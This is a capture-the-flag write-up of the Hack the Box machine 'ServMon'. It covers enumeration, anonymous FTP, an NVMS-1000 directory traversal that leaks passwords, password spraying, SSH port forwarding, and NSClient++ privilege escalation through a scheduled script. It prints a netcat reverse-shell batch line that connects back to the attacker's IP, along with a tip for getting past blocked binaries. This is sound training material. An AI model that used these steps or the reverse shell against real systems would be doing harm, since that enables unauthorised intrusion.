ServMon
Date: January 21st 2024
Author: j.info
Link: ServMon on Hack the Box
Hack the Box Difficulty Rating: Easy

Objectives
- User flag
- Root flag
Initial Enumeration
Nmap Scan
nmap -sC -sV -p- -oN nmap --min-rate=4500 servmon
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-27-22 09:08PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0)
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
8443/tcp open ssl/https-alt
| ssl-cert: Subject: commonName=localhost
| http-title: NSClient++
|_Requested resource was /index.html
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
49665/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
FTP Digging
I use wget to recursively download everything on the FTP server.
wget -m ftp://anonymous:asdf@servmon
┌──(kali㉿kali)-[~/tj/servmon/ftp]
└─$ tree
.
└── servmon
└── Users
├── Nadine
│ └── Confidential.txt
└── Nathan
└── Notes to do.txt
5 directories, 2 files
Looking at Confidential.txt:
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
Looking at Notes to do.txt:
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
Website Digging - Port 80
Visiting the main page redirects you to Pages/login.html and displays an NVMS-1000 login page:


I run a searchsploit to see if there is anything out there for NVMS-1000 and it looks like there is a directory traversal vulnerability.

From the FTP server we know that there is a Passwords.txt file on Nathan’s desktop so lets see if we can use this vulnerability to retrieve that file.
I take those passwords and add them to a file called pass.txt on my system and then spray with hydra against FTP, and SSH but none of the passwords are valid.
I also try and use crackmapexec to spray the passwords against SMB but they aren’t valid there either.
None of the passwords work against the websites on port 80 or 8443 either.
System Access

I then try the passwords in that file with the nadine user and find one that works on both SMB and SSH allowing us to login to the system.
ssh nadine@servmon

System Enumeration
You can find the user.txt flag on Nadine’s desktop.
I check whoami /priv and don’t see any privileges I can exploit.
The C:\RecData directory has a RecordInfoDB.db3 file in it which I download and view, but there isn’t any info in the database.
Looking in the C:\Program Files\NSClient++ folder shows an nsclient.ini file that lists the password for the port 8443 website, but when trying it on the website it doesn’t work.

It does show that allowed hosts are set to 127.0.0.1 though so I try and setup port forwarding and access it that way.

Now that port forwarding is setup I access port 8443 on my localhost and the website pops up with the login page.
And logging in with the password found in the ini file works this time.

I looked at searchsploit earlier and it listed a privilege escalation that required you to be logged into the NSClient++ website, so let’s try that out.
Looking at the exploit shows us this.

The web interface is pretty terrible and clunky to use.

I follow the steps in the exploit and navigate over to Settings -> External Scripts -> Scripts -> Add New and then set it up like this. Once you click add you’ll notice it show up on the left side under scripts if successful.
Then navigate over to Settings -> Scheduler -> Schedules and add a new scheduled job and tell it to run every 1 minute like this:

And then click on your scheduled job in the left menu and add another key value pair to the same scheduled job telling it which command to run like this:

The changes tab at the top will also be hilighted in red letting you know there are changes and you’ll need to click the save configuration option to implement everything you just did.
The exploit mentions that you need to restart the computer in order for it to work, but that doesn’t actually need to be done. Click the control tab in the top right and choose the reload option and then wait a couple minutes for it to finish.
Once that’s done go over to the queries tab and if everything was successful you should see the scheduled job show up:

Then setup a listener on your kali box and upload evil.bat and nc.exe to c:\windows\tasks on the target system. My evil.bat looked like this:
@echo off
c:\windows\tasks\nc.exe 10.10.14.90 443 -e cmd.exe
I waited a couple minutes and never got a hit back on my listener so something wasn’t working correctly.
Navigating to the queries tab and then opening up the scheduled job I noticed there was a run tab, so I tried to manually run it and got an error message back in the warning section saying that it was blocked.
When looking on the system it also deleted nc.exe from the directory, so that explains why it didn’t work.

System
After some testing using powershell reverse shells, and others, they all got blocked. But using the nc64.exe binary did not. Just change your evil.bat file to use the new binary name.
Instead of waiting for the scheduled job to kick in I just manually ran the job again after uploading the new evil.bat and nc64.exe, and got a system shell back.

You can grab the root.txt flag from the administrator’s desktop.

With that we’ve completed this CTF!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Anonymous FTP is allowed and we were able to download a text file that listed a specific .txt file name that would have passwords in it
- Seeing an NVMS 1000 website running on port 80 that had a directory traversal vulnerability, which allowed us to access the .txt file
- Finding the NSClient++ configuration file that listed the password in clear text, and told us that it only accepts connections from the localhost
- Using ssh port forwarding to access the NSClient++ website and logging in with the password found in the configuration file
- Discovering that there is a privilege escalation vulnerability with NSClient++ and using it to escalate to system via a scheduled job in the NSClient++ software
Many thanks to:
- del_KZx497Ju for creating this CTF
- Hack the Box for hosting this CTF
You can visit them at: https://www.hackthebox.com